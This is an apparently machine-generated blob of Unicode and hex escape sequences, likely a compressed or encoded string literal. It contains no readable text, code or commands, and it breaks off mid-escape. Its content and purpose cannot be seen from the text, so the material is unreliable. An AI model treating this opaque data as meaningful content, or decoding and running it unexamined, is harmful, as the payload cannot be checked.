4A63\u4430\u21C0\u4051\u4483\u426C\u4391\u6C78\u4409\u4029\u48A2\u248B\u20B0\u6A66\u4B60\u7087\xB0\u0491\u0D29\u7A8A\u0F43\u6836\u0221\u0492\u0E89\u7E43\u0E00\u264C\u0242\u64B6\u45E2\u5085\u3780\u404E\u0521\u233E\u083F\u703E\u022B\\u0042\u1C4A\u1052\u4EB2\u7A09\u4B63\u783E\u0EE3\u3C66\u1B40\u0C9C\u0F60\u6034\u01A0\u3060\u4B60\u403A\u43B5\u6DBB\u04C1\u7A4B\u06A3\u5C9F\u6151\u6C4B\u0E40\u123B\u63D3\u2975\u4523\\u007a\u0504\u4878\u4D2A\u183B\u4D53\u6851\u4040\u253D\u3C6D\u5043\u2240\u2044\u2EB6\u5044\u4460\u142F\u108A\u0AD1\u412F\u705B\u5181\u6628\u11AC\u2147\u107C\u730C\u11A4\u505A\u0250\u7630\u4936\u10A0\u2062\u2168\u2934\u6469\u0200\u28E3\u3049\u0B61\u7CA6\u60E0\u1BE0\u6E50\x88\u2460\u4C99\u0270\u4925\u0C3A\u0C61\u322A\u69C1\u1FF1\u4637\u2908\u24A1\u2041\u0550\u29EC\xB9\u0E61\u6C33\u11C6\u1CA1\u70B8\u636C\u0EA7\xC4\u44B0\u282D\u3425\u0830\u3025\u50EB\u0722\u1A2D\u43D4\u3F87\u2A64\u0188\u31C7\u7896\u0A60\u502F\u50C0\u11C0\u6F38\xB4\u0401\u4B4C\u06D4\u2328\u6825\u0D42\u733D\u4197\u0AE2\u0958\u43E8\u2367\u3445\u01F8\u36A3\u5825\u0C20\u7626\u711E\u1A32\u5C28\u017B\u12A5\u2C65\u47E0\u2E2F\u2111\u4D31\u2E39\u61C2\u0943\u425F\u43E8\u2223\u5821\u0130\u762A\u2055\u02B1\u04AB\xE6\u09A8\u4442\u618A\u1EA7\u503B\u01D0\u69A8\u08AD\u0371\u5FBE\u18D8\u0DF2\u4DB9\u224C\u116B\u1F3B\u0488\u3462\u04E8\u0250\u302A\u5DA2\xE2\u0850\u2210\u2AE5\u2C62\u07B0\u0827\u60E6\u26E1\u36F0\u1066\u1820\u745B\u20E4\u4825\u3866\u02F4\u1C24\u6304\u08D1\u5E38\xAC\u1DA1\u0629\u2254\u2663\u2887\u06A4\u302C\u1425\u03D0\u0F2C\u51AB\u1F90\u52AA\u0764\u34E0\u3C7C\u64E8\u39AE\u0A01\u0AD0\u652C\u784A\u11A2\u0235\u441A\u0DA2\u7052\u4428\u0822\u68F4\u03E1\u4E31\u41A2\u0522\u093D\u42E8\u1917\u608A\u02A0\u212E\u611E\u42E1\u413A\u0894\u0323\\u0028\u40B2\u4C67\u6080\u44B0\u13E3\u0109\u67F0\u2520\u507A\u1204\u585B\u02E4\u3E23\u0E9A\u4ED4\u60A4\u502E\u0150\u3B36\u40C4\u3D41\u123E\u25B4\u0A61\u0878\u4768\u6864\u489D\u0E30\u2C34\u488F\u0292\u386E\u1160\u29A3\u143D\u0400\u7628\u2083\u0D28\u7327\u2032\u1BE3\u5842\u04C4\u08E1\u608B\u21DC\u7F4A\u31D1\u07C1\u4130\u4988\u0C20\u442C\u0320\u3524\u6C72\u04C4\u48A6\u2840\u4AD1\u7BA2\\u0064\u0721\u1C35\u43F0\u38A2\u4647\u7478\u7123\u1922\u0C41\u4EA6\u7136\u05C0\u0C54\u6210\u2BAE\u7834\u02D0\u68A6\u2962\u12E0\u0526\u71E8\u1833\u1C59\u4407\u21AE\u3189\u4480\u0323\u1240\u6080\u052F\u520D\u48E3\u7033\u6B64\u2377\u466B\u51A0\u290E\u0855\u05E0\u7942\u3D38\u0A20\u0440\u20A2\u0821\u1A80\u0480\u672D\u1856\u0750\u102E\u31CD\u0CC0\u784B\u4370\u18AC\u7796\u40E0\u1FC0\u28D1\xB0\u6539\u451E\u0782\u2772\u4254\u1263\\u0066\u44C0\u07A7\u7614\u0E81\u103D\u510C\u0D20\u4A28\u11EC\u2122\u3C4C\u0628\u1D2D\u34E0\u07C1\u192D\xF4\u1AF1\u0436\u0128\u0DE7\u504D\u45E1\u5927\u18A1\u0E41\u77B4\u62F4\u03A7\u2230\u4060\u3121\u305E\u03D0\u0F26\\u0071\u4221\u4E24\x90\u0520\u342D\u4370\u33A0\u3E48\xE0\u4A2E\u2055\u0580\u463E\u07BC\u0542\u1032\u40E0\u0C14\u046A\u0200\u4847\u60E0\u02A1\u4E2D\u01F9\u1A80\u7E72\u231A\u1723\u7028\u0300\u3CED\u75B2\u0860\u1026\u621D\u01C3\u0D6D\u1A4B\u05B1\u2475\u4200\u14A7\u185B\u0C30\u463C\u21E2\u1043\u215D\u0400\u0B27\u254C\u0620\u7A2D\u20D2\u0539\u512F\u7098\u1B10\u5232\u213F\u16C3\u0657\u2460\u1464\u4845\u0E31\u7823\u0948\u1AF0\u204B\u42B0\u1827\u4865\u4550\u102F\u40F0\u4DD2\u3A27\u3050\u19E0\u5A3F\u2232\u3D27\u342D\u04E8\u20DD\u4700\u23C4\u132C\u517C\u0BA0\u6C4D\u3A35\u2467\u0436\u4561\u0325\u1C63\u0813\u1ABD\u6024\u10B2\u1A5A\u20A8\u16C2\u1111\u0628\u4C6E\u5257\u4650\u3B2E\u6118\u0404\u1E2A\u23B0\u3862\u7E3E\xB8\u1CB3\u3893\u05E6\u652B\u413A\u0701\u4628\u033C\u6190\u375C\u62D0\u49A4\u30F1\u0E81\u18F1\u511A\u0C81\u5059\u7362\u1AA1\u4C69\u6F73\u7C2D\u349F\u0381\u2B2E\u61DC\u40C1\u3032\u4100\u0827\u3478\u1ABD\u302B\u0845\u0381\u6251\xD8\u1180\u113B\u481A\u1961\\u0021\u06D4\u6B76\u50F6\u5070\u763F\u61BC\u1AA1\u742F\u30FC\u2C00\u765E\u3370\u4628\u5843\u0B40\u223B\u606A\u1AF0\u0C4C\u4046\u47AF\u7268\u3370\u07AB\u29A8\u0FC0\u6323\u2113\u1AA1\u3043\u0286\u0386\u108F\u0180\u45A0\u6AEF\u2022\u0A56\u11A0\\u0061\u07B0\u51AC\u2927\u0464\u18E0\u1BEF\u7457\u4F40\u3B28\u21C6\u1A41\u71D0\u0180\u0423\u0C97\u01D8\u4AD3\u5843\u0E5A\u3A9F\u6927\u5341\u7A40\u221C\u3DB1\u5E62\u0200\u60A3\u7A99\u4B30\u0526\u6096\u1661\u7321\u20D0\u2000\u0886\u1790\u315D\u205B\u0E7C\u383D\u507A\u12A2\u3732\u40D0\u2AE7\u248F\u04B0\u0F32\u3507\u3EB0\u7C2A\u0198\u5DE0\u6D53\u4166\u1626\u4C8A\u0154\u58AC\u631E\u4AA9\u6E2A\xAC\u15E1\u25C2\u0180\u0ABF\u0494\u2814\u1BA1\\u0045\u0581\u1931\\u0071\u32C8\u7422\u4E14\u2221\u5427\u02E0\u4429\u48F0\u4BE5\u1432\u402C\u065E\u2DBA\u4138\u3444\u448B\u2460\u3EAA\u7A9A\u0539\u0A07\u4182\u0200\u462A\u0108\u1DA7\u07CB\u0418\u69AD\u68A0\u6D29\u0D38\u104D\u06C3\u2244\u2178\u06B3\u6519\u0440\u330C\u2066\u01A0\u3214\u3AD0\u5180\u5474\u305E\u2CA1\u404D\u2728\u136D\u18D7\u38A1\u4124\u21A2\u0862\u2828\xF8\u3024\u202C\u0730\u74A7\u6C5A\x80\u1C18\u11C2\u1AA3\u024A\u6075\u2BA4\u2091\\u0072\u1BAC\u7057\u4240\u1C07\u31B8\u5D3E\u3241\xD4\u11FC\u5EA9\u45B0\u223E\u3F4C\u0451\u7468\u2E19\u6CC0\u4A22\u187A\u4BBF\u5331\u7423\u4086\u11EC\u07A0\u1C03\u2134\u02B0\u0281\u1EA1\u5F6A\u0144\u1240\u4A27\u7864\u01EC\u12A0\u2827\u6099\u438C\u49D1\u596A\u3921\xC9\u515C\u252A\u40F5\u7A9A\u0E0D\u622B\u203D\u02B0\u0323\u6220\u7543\\u0044\u1841\u680F\u404B\xC0\u05A0\u3EC7\u3D64\u0166\u0941\u0B2E\u0848\u0330\u1D9D\u0828\u584C\u021C\u191C\u6828\u2433\u23A8\u1121\u5128\u4680\u43C4\u0EE1\u042E\u3F31\u0364\\u0070\u19A6\u2844\u04C0\u0F51\u5323\u4031\u4262\u1120\u6A23\u584D\u2074\u1AF1\u6427\u3F43\u595B\u4961\u722E\u705C\u608F\u5B38\u762D\u4A3A\u40E4\u5120\u492D\u0431\u43E8\u2760\u432E\u3F8B\u2270\u0360\u462A\u085C\u0758\u0521\u2629\u2093\u2080\u19A8\u48C0\u105E\u02F8\u3120\u3828\u0880\u7052\u04C1\u6808\u1A6A\u02B2\u0F61\u300A\u0C7A\u01AB\u5D40\u3131\u4041\u4028\u1340\u464D\u7082\u3A40\u07A1\u4C60\u7562\u2214\u1CC3\u6201\u2865\u43D8\u07F5\u5038\u403D\u43F0\u1841\u1427\u503D\u03D8\u039D\u04A9\u2097\xA0\u1A30\u022A\u7F2C\u6888\u0710\u1A2E\u4821\x88\u1A62\u6821\u3B2A\u435E\u1641\u6803\u6041\u4064\u3294\u232E\u3F7A\u112C\u0C65\u17C1\u5F9C\u03D4\u0CC1\u312C\u7086\u12F9\u5120\u7C22\u4843\u78FC\u1240\u632E\u3F28\u0364\u1542\u46A0\u2893\u790C\u1DC1\u2E29\u2060\u4034\u1103\u608C\u383C\u0100\u1F63\u1922\u2875\u40FC\u08E0\u152E\u686C\u40C0\u0431\u042B\u6481\u3224\u07E0\u4625\u4087\u07E8\u0881\u2930\u2858\u188F\u4700\u222D\u50B6\u4088\u0E82\u6CA5\u3F89\u4240\u1240\u2925\u6078\u4414\u0BA1\u6808\u2457\u421F\u1AA0\u7C2E\u3F75\u4180\xE1\u02A7\u5041\u050C\u1C60\u3821\u2896\u2358\u039D\u4FC3\u503B\u425B\u1A30\u352B\u2109\u40A8\u0420\u152E\u204D\u20CC\u34C3\u206D\u1862\u01F8\u19A9\u1DE8\u4048\u0224\u1D83\u6E22\u186E\u4640\u1D40\u3021\u189B\u724C\u18B2\u4D32\u6027\u58A8\u0760\u3A2E\u3F87\\u006c\u1261\u1420\u706C\u2610\u1935\u532B\u105E\u02DF\u4430\u2C29\u483B\u63E2\u3C32\u352E\u686C\u04B4\u16A5\u680D\u389A\xA0\u1CA0\u732A\u7F38\u010C\u0711\u75E1\u2834\u408F\u4090\u1502\u4031\u4232\u039D\u402A\u2645\u0160\u1AA1\u663D\u0488\u2150\u515D\u374E\u4833\u21F8\u0721\u1EBD\u045E\\u006c\u0B75\u7822\u485E\u27F0\u1DA0\u2829\u5B29\u43BF\u4D21\u3BA0\u2B38\u0374\u3A80\u2529\u483D\u2508\u13F0\u4523\u7752\u40A1\u4960\u51A9\u1093\u7B64\u1A30\u3C22\\u0079\u7088\u3878\u3BE9\u7C65\u4316\u5121\u242A\u207E\u44D0\u10A1\u14B9\u5F75\u217F\u1DE1\u012E\u3F7D\u4185\u1041\u6E21\u4093\u79C8\xC1\u56AD\u2096\u72AA\u39A8\u3C22\u3477\u6A27\u039C\u3C20\u7823\u0148\u1EA0\u0F2E\u04CB\u0180\u08F2\u432A\u194D\u6544\u1542\u232F\u204E\u0650\u1000\u7F6D\u3434\xC0\u0C53\u1DA7\u603C\u02E4\u11A1\u6809\u104E\u03CE\u2860\u432A\u3093\u7BA4\u0280\u28A3\u6022\u41A0\u0D12\u132B\u083C\u0398\u0721\u60B5\u4044\u421C\u3A40\u2E31\u2966\u5A37\u1D1D\u0D25\u303C\xFC\u138D\u0B21\u5F7E\u6656\u3260\u0338\u403B\u6222\u4AA2\u352F\u2093\u4328\u3285\u7E29\u0885\u6640\u18A0\u1E6F\u0B3A\u088F\u4881\u5122\u0429\u40D0\u1D40\u7D21\u5F2D\u0144\u04B9\u0123\u3C79\u03BF\u4141\u142E\u0826\u7230\u1DC0\u1C08\u0889\u4126\u0421\u04A1\u38E4\u02B8\u0AE0\u7F34\u232B\u49A0\u16A0\u3529\u2093\u78FA\u1580\u1529\u5C87\u03D8\u1BE1\u0828\u2068\u67A4\u182B\u1F08\u4075\u40F4\u0EC2\u37A3\u508D\u17F0\\u007c\u2820\u2887\u47BF\u4E2B\u1122\\u0043\u0264\u0862\u51A2\u2889\u4074\u0281\u6D29\u62F8\u4343\u0861\u1925\u5487\u1578\u0961\u5E20\u1F5E\u4148\u2BAB\u56A3\u5062\u018A\u1AA0\u6A2E\u3F68\u43A8\u1CA0\u1521\u4021\u01D2\u3120\u4226\u4429\u41C0\u1DA1\u5078\u4079\u01B2\u1F20\u4222\u454B\xE3\u58A0\u3A2B\u1064\u09EC\u1270\u78C9\u1090\u421C\u0A15\u12A9\u7F66\u4108\u19A8\u347E\u3052\u43A4\u1FC0\u2922\\u0031\u026A\u0CC1\u192A\u2CB6\u4354\u5CE0\u4C3F\u202D\u02F0\u1A80\u2D2E\u3069\u1538\u04D9\u532D\u7782\u0330\u0720\u7D25\u0C5B\xBA\u1CE0\u1DC2\u485F\u420B\u0A51\u6622\u2865\u4330\u1A45\u5126\u3064\u03C6\u55EC\u2920\u2899\u5640\u1820\u632F\u5E88\u4254\u0141\u12A4\u1899\u0362\u1389\u56A9\u4893\u0100\u08E1\u548F\u483E\u5640\u1F20\u1823\u6032\u40E0\u1F20\u68E8\u4039\u7A24\u0EE0\u2223\u6072\u0A40\u0201\u2B21\u5B31\u0313\u1A63\u122B\u2060\u41EE\u06C0\u4226\u405B\u30A8\u1E60\u2528\u408E\u692C\u1181\u3425\u4F7A\u37A1\u3A20\u4927\u4C2D\u02F3\u2281\u0122\\u0075\u41D3\u28E1\u34F5\u6ABE\u03D8\u1D40\u4E34\u1645\u03E3\u0DF1\u6C25\u303D\u013D\u4480\u422A\u4334\u012C\u117B\u1E28\u684C\xA2\\u0061\u5125\u545A\u17B0\u0A50\u2C27\u4C9C\u48FE\u0200\u3628\u6038\xAC\u13E9\u082B\u208B\u1559\u5F20\u5AA7\u783B\u6240\u0EA0\u7F2E\u603D\u34B4\u0881\u7AF5\u405D\u01DA\u4A50\u4320\u50B7\u3627\u1DC0\u3822\u4891\xBA\u09BA\u7A28\u674B\\u0028\u0CC0\u3726\u5088\u2148\u090C\u7624\u1894\u0500\u0320\u252E\u104D\u2028\u0421\u0AF7\u6053\u34F8\u04FA\u6763\u284E\u5614\u3F7A\u3122\u56D2\u4167\u27C0\u01F9\u0F1D\u5BF0\u1350\u0F35\u5438\u03A7\u55E0\u052B\u2097\u018A\u1A30\u4224\u3919\u035D\u5640\u4DA5\u0C69\u0720\u1661\u6B21\u309A\u01C7\u40C1\u6425\u307E\u7610\u1FDA\u7A27\u7880\u4250\u17DA\u636C\u2094\u41F9\u3581\u1927\u5029\u756F\u3CA1\u1120\u5464\u0206\u11C1\u0C2F\u4092\u03B0\u0D61\u3DF4\u1034\u43D8\xE1\u03F0\u1081\u7716\u5660\u5AA3\u5076\u7578\u03E4\u2065\u4088\u4088\u180A\u2922\u6065\u7670\u07DA\u0D79\u4888\u41C8\u1210\u7F20\u2851\u18A8\u1F20\u3FF2\u6857\u10D4\u1A85\u4A47\u4958\u0C74\u0127\u2B21\u407E\u7474\u1001\u6FA1\\u0022\u4044\u17DB\u5E20\u790A\u02AE\u0280\u3FF6\u4022\u4330\u0345\u7FA3\u7EEC\u410E\u40E1\u0AF6\u1828\u0206\u1260\u6465\\u003d\u0370\u0EAA\u3B21\\u005d\u636C\u0941\u3DF4\u1A69\\u0058\u1C45\u4238\u6884\u2178\u11A1\u63F5\u5EB8\u0327\u4FB4\u4489\u679E\u7189\u281B\u7B27\u3028\u01C2\u4C21\u3DF3\\u002a\u42F0\u0B70\u7626\u2889\u4410\u60C5\u2423\u26AC\u0D54\u2088\u3BF0\u6EC6\u76B0\u081A\u30E6\u4F8B\u6938\u17DA\u57B9\u2055\u041A\u0B21\u4C6A\u707D\u40AC\u16A1\u0C2E\u4C50\u1614\u0B74\u4067\u785C\u492C\u1580\u3A29\u2033\u2232\u0540\u2825\u2431\u03A9\u47CB\u7225\u09AB\u5606\xE0\u70E0\u4EE4\u03B0\u1341\u3223\u3064\xD0\u04F1\u692F\u7940\u49A0\u7DE1\u01FE\u0839\u05AC\u0700\u092B\u0838\u563F\u2430\u5629\u1034\u418A\u07A0\u4623\u3076\u7764\u0CC6\u155E\u6879\u0317\u26C6\u7550\u69EC\u4317\u3001\u6126\u402D\u78B4\u1268\u502F\u205E\u04F8\u0C5D\u6C08\u2D24\u40E0\u0F60\u4326\u0F41\u4190\u0D5D\u3048\u2484\u7758\u11C0\u2227\u689B\u7313\u1121\u6C2C\\u0041\u40E7\u5BE0\u092E\u689E\u03D8\u0781\u49FE\u3D6D\u4074\u0C81\u666B\u370B\u4548\u0744\u2027\u4F4B\u0206\u0720\u0623\u7CF7\u0330\u10AD\u782F\u103B\u606C\u0881\u04A0\u7C5B\u03D8\u18A1\u7CF4\u5091\u0207\u4800\u1821\u1C20\u63E8\u1DA1\u46B4\u4828\\u003d\u0436\u60D8\u0845\u01B4\u06C1\u3007\u1489\u43A4\u0860\u5C21\u1F31\u418C\u14B8\u7FC8\u4083\u1190\u1CA1\u2627\u3080\u43F0\u0CB7\u3759\u25DB\u03B0\u0CC0\u0623\u1100\u40A2\u0A0C\u7C2C\u690E\u04F4\u0721\u04A2\u608F\u5AF2\u7AA0\\u004d\u1527\u22F2\u6D20\u26A1\u69F7\u1908\u44EC\u7F3F\u1060\u4CE9\u4420\u2526\u403C\\u003d\u1BE1\u5E21\u5097\u5264\u1129\u7D72\u4096\u02F2\u66C0\u51B3\u2886\u13E8\u0941\u5823\u3C5E\u03B3\u04ED\u1127\u6899\u02E8\u109D\u34D1\u1830\u2834\u0FA3\u1426\u6AE5\u4100\u0A9C\u732E\u0885\u52EA\u25A0\u3A2C\x8C\u1B12\u3240\u4781\u091C\u01D3\u52B0\u352B\u208A\u0400\u0EB9\u6EF4\u1659\u40C4\u0361\u5E25\u1C28\\u005c\u12A1\u722A\u7332\u42DF\u50A0\u26AE\u4E02\u0264\u12A1\u3009\u2031\u40D0\u16A3\u7822\u3480\u3A4C\u0AD9\u34DD\u343A\u41F9\u55FA\u732A\u3041\u3044\u1240\u2828\u775C\u62D8\u16B7\u16F5\u2B22\u2758\u1F6D\u6E29\u202C\u0510\u12A1\u5128\u2055\u26F2\u79E0\u39F7\u461A\u0C3D\u04F0\u3C20\u1096\u03AA\u6414\u3237\u1822\u3BA7\u4F50\u5EAF\u3596\u42F2\u6A22\u2C21\u2656\u6FCB\u28F1\u7226\u4023\u01A0\u0761\u4FA7\u7B82\xC0\u1D40\u0BC3\u5844\u42E8\u0431\u262F\u4B2A\u4284\u04F0\u7D22\\u0031\u6D10\u0272\u3722\u604B\u03B0\u1D41\u5424\u4EA1\u64A8\u04C1\u747D\u2080\u27D4\u0881\u5D20\u2869\u0144\u11C1\u542E\u75DC\u61B4\u0710\u7A26\u6159\u40BA\u1661\u0422\u1843\u016A\u2880\u2802\u18F8\u402A\u25C1\u7A6E\u0827\u1884\u0460\u550C\u0857\u6E08\u0141\u192C\u7027\u4259\u3A30\u5AAE\u706F\u78F4\u1109\u0C23\u3072\u01B4\u14E1\u52D2\u3465\u4232\u06C0\u582B\u103A\u40E9\u3C87\u2B27\u5E08\u2190\u1E80\u7680\u304E\u0330\u0700\u4320\u0A52\u410C\u0280\u4922\u4059\u6C4E\u6506\u5099\u1029\u0FD0\u0108\u589D\u1EB4\u01E9\u6701\u1283\u6070\u0E50\u1D40\u2820\u3020\u3C00\u0750\u32A2\u4080\u41E0\u7E22\u6A97\u1DB1\u6DD5\u0281\u512D\u1EB0\u2210\u0108\u6323\u6075\u4250\u0C80\u5AA1\u1877\u1A68\u0461\u6A9F\u73E0\u5F97\u246B\u7222\\u0078\u410C\u0540\u7893\u3C28\u01B8\u2B16\u2322\u4B92\u021C\u0340\u3A29\u4861\u2E3E\u7F00\u27D6\u3DAB\u6CA8\u0B16\u37DF\u0C1B\u6E5E\u7A17\u2FDE\u7DEF\u6F9E\u7817\u7FD8\u03C5\u0321\u742E\u652E\u03B4\u0261\u7A2F\u309F\u03E4\u1F41\u752E\u132E\u43EC\u1E53\u2C57\u1924\u3108\u2668\u0DCD\u1D29\u32B6\u03A7\u3580\u6022\u1829\u4190\u0A2F\u542A\u205D\u01A0\u0780\u062D\u1BC8\u0181\u6FC1\u2429\u2086\u1081\u70A0\u79AB\u2E10\u1AF0\u4480\u406E\u0838\\u002d\u7BAC\u762A\u3E77\u3312\u6B71\u1426\\u0033\u2238\u45A1\u7DFE\u63EE\u1F91\u79A8\u4920\u2852\u2F64\u1CA1\u0C29\u2036\u02E8\u04F1\u6423\u5848\u01C0\u0480\u2D25\u402A\u40B4\u091D\u242A\u3050\u0180\u0A50\u7A25\\u0065\u43A9\u7F96\u5895\u2B2C\u036C\u0320\u4928\u55CB\u0286\u0E81\u4C61\u503C\u19A2\u68B1\u285A\u297B\u5921\u0FA0\u3020\u0684\u30F4\u0C20\u0768\u535D\u03B0\u1F83\u0125\u0C5E\u41F8\u0F61\u7820\u108F\u03F6\u3797\u7BD7\u1E17\u0174\u2621\u5122\u184A\u58FC\u118E\u682E\u089C\u61B4\u19EE\u1197\u5E10\u5DCA\u69D6\u3BE8\u244E\u021C\xE0\u2225\u0C27\u10F3\u6FEF\u1118\u4029\u0D0C\u08E0\u1CA2\u1173\u01E0\u7B94\u2823\u17F1\u1254\u1A08\u0925\u64E0\u21B4\u16A1\u1921\u67A2\u08F8\u11F8\u3520\u2834\u019E\u7F19\u726A\u5E10\u410C\u18EE\u1021\u1675\u42B8\u1A80\u2828\u07F4\u09C8\u0520\u457D\u2027\u4B1D\u800F\u011C\u07F0\u3FA3\u723F\u511B\u0805\u5EB0\u0BA0\u132F\u209A\u0D48\u11A1\u55A7\u126B\u5C28\u1C40\u1828\u4804\u3EC3\u7D3F\u619E\u4C0F\u0400\u1C71\u5A18\u5827\u4143\u2710\u46F2\u4866\u02E8\u1A30\u6190\u581A\u036C\u0B71\u56A3\\u003b\u03B0\u0A47\u6122\u1844\u40A2\u127F\u7291\u734D\u21C0\u1E7E\u73D8\u57A3\u6C99\u40CF\u27DE\u3DB9\u14B5\u7B17\u37D1\u2BC7\u6F24\u0616\u6FD1\u7E08\u419E\u70A0\u3FD7\u7DA0\u1D21\u6CC0\u2096\u03A8\u1D61\u76A0\u0524\u1686\u6047\u683E\u2116\u07A8\u3CD4\u0460\u4320\u1810\u5DEE\u6F50\u0921\u3BC3\u64FC\u1E46\u5C23\u6D3B\u41F8\u36BF\u556E\u2F1A\u6CCB\u1FDE\u76C6\xBA\u0930\u06B9\u7823\u6821\u705C\u1E10\u01E0\u151E\u2BFA\u5623\\u004d\u5646\u7A68\u068F\u24A0\u5824\u043E\u7A2A\u7C37\u3232\u08E0\u07A0\u5028\u1FB3\u30B8\u4023\u62E0\u01A1\u34D3\u742F\u1890\u41DC\xA0\u02C0\u1132\u102B\u4B20\u4E62\u3910\x94\u2458\u2397\u47E2\u40C4\u7D3F\u74A7\u56EA\u40A3\u282F\u27B9\u76B2\u0281\u6B00\u2CB5\u0421\u32EF\u673E\u7C5D\u7720\u3378\u3023\u522B\u1DAF\x9B\u59EB\u0D60\u10E0\u0F27\u1038\u6B88\u417F\u65DF\u47A1\u1360\u7F0A\u0A3F\xFE\u0206\u0620\u1AA0\u26A1\u5C31\\u0042\u0268\u0898\u1340\u5A23\u18A1\u307F\u2057\u01A0\u0D88\u3BC0\u37A6\u3135\u6C78\u4154\u02F4\u0710\u02A3\u4034\u3029\u5022\\u005c\u0650\u2D9D\u3126\u67E2\\u003d\\u0046\u02AC\u08E0\u4621\u7A2F\u56D3\u2828\u290F\u0538\u3120\u2CF7\u2428\u6D6C\u4138\x8C\u59E0\u11DB\u422B\u2022\u20F0\u40B3\u0390\u259C\u2822\u1FA7\u4035\u5DC8\\u005a\u0FDE\u021A\u4821\u4037\u70C4\u025D\u29DE\u3A61\u4229\u29A5\u0F3F\u75A2\u01C8\u0772\u4E73\u1906\u1842\u60A8\u0211\u6AE0\u6375\u1226\u783E\u207A\u01C1\u06C0\u0540\u1AA0\u684E\u602F\u4C22\xE0\u03A0\u2D21\u0426\u6E73\u1073\u79EE\u0448\u2E9E\u3118\u2623\u2822\u1EEA\u0279\u0228\u1F6D\u21A2\u2578\u4112\x8C\u0BD0\u22E1\u4B8B\u0C02\u2832\u209A\u017C\u117F\u1D1D\u602F\u3835\u6028\u01FA\u4254\u1640\u2D62\u3D29\u4FD5\u0C96\u0250\u0EF0\u0B20\u1823\u0C32\u1062\\u0052\u62DE\u19DE\u0860\u342A\u46D0\u0102\xA8\u0E60\u10A0\u7DB5\u4426\\u003b\u606B\u4274\u418E\u6723\u6D48\u794D\xF1\u0330\u04DE\u1AA0\u3625\u4836\u1A33\u2072\u0541\u1660\u7221\u0C20\u305B\u046F\u33A5\u2D50\u0D60\u3025\u483F\u5738\u6C61\u0788\u05AE\u45A0\u4A25\u0C4C\u20D8\u4752\u0417\u0D22\u7428\u304F\u2726\u43A4\u0A80\u241E\u4221\u5AA2\u104D\u1642\u0234\u1B40\u38C1\u2856\u087C\u509C\\u0064\u0700\u315E\u081B\u4209\u4832\u2118\u0212\u0CC0\u60DD\u2AAF\u5C50\u30AB\u61E4\u0A0D\u067E\u76A3\u18AD\u4EBE\u407C\u0324\u0532\u2660\u7922\u7027\u0873\u5479\u46A8\u0F50\u2D62\u092D\u75CC\u402F\u01C2\u1B1E\u3CE1\u69A2\u0C24\\u005b\u016B\u1400\u5034\u2F62\u7C3A\u549B\u7EE3\u5B64\u0940\u0B21\u6A17\u43EC\\u005e\u0542\u01F0\u1361\u68A2\u4AAD\u1F5A\u223E\u23D0\u0268\u7674\u79A0\u4024\u286C\u046D\u03F0\u1D56\u0321\u5460\u6DA0\u4F02\u02E8\u09D2\u2E7C\u6913\u4FFD\\u003b\u1497\u4124\u1A30\u42E7\u520F\u3874\u3E3B\u0428\u0E92\u2622\u2D23\u1EAA\u1886\u103C\u74EB\u0620\u6780\u6E36\u547C\u7EA7\u220B\u288D\u3375\u3003\\u003c\u2044\u4096\u02F8\u0108\u2120\u1220\u1FAB\u0E79\u58D8\u20B0\u07B9\u18E3\u0C35\u7E4B\u7CC0\u0540\u1494\u32A2\u5FED\u203C\u60A0\u4359\u0D58\u543C\u2526\u502F\u10DB\u017F\u6560\u38DE\u0E0A\u2DC5\u5459\\u0043\u043D\u0830\u3608\u7F21\u082A\x9C\u35F0\u32AC\u10A0\u70A2\u092E\u54D6\u270E\\u0060\xC1\u2EA1\u5230\u7B67\u2033\u2026\u31E0\u1A62\u74A0\u412E\u7041\xEF\u44EA\u1CF4\u3C7C\u3103\u7427\u4062\xCC\u06D4\u16F1\u4423\u6425\u303D\u40FE\u012C\u0E36\u3095\u68AA\u0C27\u4087\u1145\xF7\u4614\u4423\u4A40\u1469\u58CB\u032D\u2815\u10E1\u586D\u5031\x87\u356B\u308D\u4B91\u69A2\u4BE8\u55CD\u5C26\u01F8\u0B30\u44E0\u0926\u2E49\u585C\u60AC\u0470\u2A50\u0C23\u6505\u62A4\u721B\u6B62\u0D58\u5CE0\u1520\u6676\u6684\u30BB\xC8\u10B0\u1023\u3665\\u002f\u5CB9\u3250\u0218\u1481\u3003\u7C29\u2063\u55FC\u075D\u1270\u33E0\u0C22\u4053\u089C\\u006a\u01A1\u1AA1\u6922\u1827\\u0055\xD5\u0370\u15DA\u4873\u094E\u41AF\\u0071\u19A0\u0830\u3D31\\u0037\u3038\u5099\u55C8\u2590\u1840\u5223\u212E\u0F32\u2433\xC5\u2D32\u2C65\u2622\u2425\u5044\u4208\u0620\u07E9\u4923\u0222\u1841\u1AAD\u03E1\u4341\u1624\u0A73\u7C37\u662B\u01C3\u7230\u1660\u5920\u7429\u145E\xB8\u709E\u0288\u0A69\u3131\u5C26\u6041\u31C1\\u0048\u0D20\u63B0\u4D29\u3BC4\u4041\u6080\u2D30\u2CA1\u1124\u4833\u109C\\u002c\u0148\u0EC0\u5C6B\u09E2\u0CC9\u64EC\u2370\u0538\u2CA0\u13B4\u4B2C\u5059\u2C7A\u0440\u1AF0\u1021\u7829\u3069\u3871\u41B4\u0480\u0769\u31E7\u1A27\u0C77\xC3\xA7\u4B20\u2C58\u7F20\u26BD\u40AD\u036C\u0F40\u3063\u5235\u61AF\u2070\u10B0\u73B8\u07FC\u6642\u4825\u4049\u403A\u253D\u1F40\u2149\u6924\u4A2F\u34A3\u5300\u09DC\u0320\u4CA2\u0229\u033B\u1C85\u01B4\u01C0\u0D70\u5631\u243A\u403B\u41CD\u01D0\u02B8\u2B23\u0A28\u2021\u20C5\u6080\u0C30\u33A0\u03C3\u09BB\u4141\u4D68\u01D0\u1DE0\u58A1\u2322\u4837\u1643\u2034\u0110\u0E01\u5C6E\u445D\u503F\u5CCC\u0200\u16A0\u55A2\u772B\u2028\u3234\u6404\u4110\u11A0\u7A21\u5C23\\u003d\x90\u058B\u0140\u4C8B\u4423\u46A8\u60A3\u43DE\u4F6C\u6353\u5320\u2436\u4B92\\u006d\u0780\u03AE\u4621\x81\u33AA\u4629\u032F\u2BFD\u1EA1\u6226\u7826\u1451\u40A6\u05C5\u412C\u1061\u5022\u1026\xC5\u1240\u0DF6\u3021\u2627\u0D3C\u6843\xA6\xC8\u03E8\u39A2\u3745\u2429\u5043\u0262\u15C8\u0173\u6D24\\u0050\u4834\u010C\\u007c\u2902\u6633\u7B6A\u2FCB\u7C9B\u0AF0\u07B0\u29A0\u1527\u3031\u3044\\u0032\u6050\u18A0\u31A1\u053C\u0BAB\u16B1\u024C\u4780\u2E71\u5B53\u742A\u1348\u606D\u0579\u0430\u22E3\u6508\u235A\u20F8\u24EF\u4029\u2C18\u1527\u482B\\u0074\u0371\u56A8\u1EB8\u46F9\u55